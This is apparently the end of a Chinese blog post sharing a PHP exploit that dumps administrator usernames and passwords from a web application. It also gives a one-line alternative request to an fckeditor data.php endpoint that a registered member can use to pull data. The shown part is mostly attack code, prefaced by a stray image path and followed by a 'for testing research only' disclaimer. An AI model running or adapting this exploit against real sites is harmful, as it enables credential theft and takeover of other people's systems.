
$html=str_replace("\\r\\n","",$pg[1]);
//echo $html;
$result=json_decode($html);
$num=count($result);
echo "[+]Admin number -> ".$num."\r\n";
for($i=0;$i<$num;$i++){
echo "[+]No.".$i."(username|password) -> ".$result
}
echo "\r\nExploit succeeded…\r\n";
}
?>
[/php]
请注册登录后再执行EXP。
不喜欢使用EXP的同学可以试试曹同学的这个
注册个会员，然后执行
[php]
fckeditor/data.php?
action=get&editorid=1&hour=-1&where_time
[/php]
本文只做测试研究用，请勿用于其它用途